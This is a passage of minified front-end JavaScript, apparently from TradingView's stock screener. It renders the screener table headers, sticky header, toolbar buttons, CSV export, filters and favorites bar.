${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?cr:dr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(646182)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(646182)).format({number:this._totalCount}):p.t(null,void 0,o(681982)),er(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||er(_r).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=er(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(630001)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=er(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=er('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,Ti.isMarketPage)(this._bridge))Di(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=er(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>er(document).scrollTop()-(this.$content.offset().top-e)>0;er(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=er(document).scrollTop(),a=er(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,oo.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,oo.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),er(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Bo.PopupColorSelector.hide(),(0,oo.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,oo.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&er(document).on("scroll",(()=>{window.innerWidth<=It.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=er(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(156194))}">\n\t\t\t\t${o(407499)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Po.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,wi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const e=this._getResizerBridgeWidth(),t=(0,oo.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(er(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,Ti.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,oo.isRtl)()?0:e),o=er(window).width()<t,i=(0,oo.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(er(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=er(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=er(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),er(".tv-screener__content-pane").remove(),this.$content=er('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=er('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=er(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(110430))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(er(o(820713)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=er('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(754010))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(er(o(407499)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(559798))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(156194))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(er(o(944499)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=er('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=er('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=pr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(196428))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=er(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(54494))}">${p.t(null,void 0,o(846994))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(er(o(630001)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=er('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,io.sendSnowPlowData)(new So("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=er(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(200803))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(301093))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(er(o(764162)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,Bt.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Qe[e].title),n.set(e,ui(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Qe[r],a=t.d[s];if(null===a)e.push("");else if(li.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)di.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[ui(o,e)])):[];if(n.mutateDisplayValue&&!ci.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=pi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(_i).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(hi).join("\r\n"),n=gi.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Io.saveTextFile)(r,o,"text/csv")}catch(e){ir.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),to.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,io.sendSnowPlowData)(new yi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=er('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=er(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(482673))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),er(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Qe.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,Ti.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(673937))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Qe[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Qe[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Nt.mobiletouch){(new Vo).load().then((t=>{const o=new t(er(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=er(e.target).closest(".js-head-wrap");if(t.length){Un({view:this,fieldKey:er(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(er(t.target).closest(".js-search-input").length)return;const o=er(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else er(".tv-screener").on("click",".js-head-wrap",(t=>{const o=er(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Un({view:this,fieldKey:er(e.currentTarget).data("field"),e}),e.preventDefault()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));er(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),er(".tv-screener").on("click",".js-input-reset",(e=>{er(e.currentTarget).addClass("i-hidden"),er(".tv-screener").find(".js-search-input").val(""),Qe[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,vi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,io.sendSnowPlowData)(new _o)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,io.sendSnowPlowData)(new So("filter_button",this._getFiltersCounterValue()))})),tr.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=er(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=er(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),er(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=er(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ii.ticker)(e.symbol);Oi({...e,shortName:t},qi,Pi.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=tr.preventFeedBySymbol;tr.setPreventFeedBySymbol(!0),tr.setSymbolAndLogInitiator(e,"screener"),tr.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(m);"tomorrow"===e||"next_week"===e?(Qe.earnings_per_share_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Qe.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Qe.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Qe.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?ir.logError(e.responseText||o):e&&e.error&&ir.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Qe[t].rangeTitles&&Qe[t].rangeTitles[e]?Qe[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Qe[e].value;if(Be(t)||!1===t)return"";if("select"===Qe[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(432121)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Qe[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Qe[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104)):"condition"!==Qe[e].control||Be(t.operator)||Be(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?nr.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?nr.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.less+" "+t.value[0]:`${nr.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:nr[t.operator]+" "+("number"==typeof t.value?t.value:Qe[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=er(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,Lo.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=er(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(679584))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=uo.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===uo.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,io.sendSnowPlowData)(new Eo(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={}),Qe[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Qe[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,uo.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=er(o.target),{value:n}=o.target,r=i.attr("name");Qe[r].value||(Qe[r].value={}),Qe[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Qe[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,uo.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const 